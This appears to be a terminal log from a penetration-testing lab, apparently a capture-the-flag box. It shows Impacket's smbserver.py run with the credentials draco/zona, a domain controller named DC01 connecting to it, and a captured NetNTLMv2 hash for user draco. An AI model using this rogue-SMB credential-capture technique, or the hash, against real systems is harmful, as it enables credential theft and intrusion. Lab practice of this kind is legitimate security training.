 [kali@kali] - [~/tools] - [428]
[$] python3 smbserver.py DZ -username draco -password zona . -smb2support [10:21:15]
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.51,54797)
[*] AUTHENTICATE_MESSAGE (\,DC01)
[*] Could not authenticate user!
[*] Closing down connection (10.10.11.51,54797)
[*] Remaining connections []
[*] Incoming connection (10.10.11.51,54798)
[*] AUTHENTICATE_MESSAGE (\draco,DC01)
[*] User DC01\draco authenticated successfully
[*] draco:::aaaaaaaaaaaaaaaa:d0b6e64917269bb98ed9479b2f16a104:010100000000000000dcf67711a3db01105bfc18
102759ff00000000010010004f004b004a005900420074004e004b00030010004f004b004a005900420074004e004b00020010
0066006c0064004c004f006600620043000400100066006c0064004c004f006600620043000700080000dcf67711a3db010600
04000200000008003000300000000000000000000000002100000810f37baa61dc91442843cea3fb31138d16b982fe3efc43c67
b8abab35518cb30a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e0031003000
2e00310034002e0038000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:DZ)
[*] Disconnecting Share(1:IPC$)
[*] Connecting Share(3:IPC$)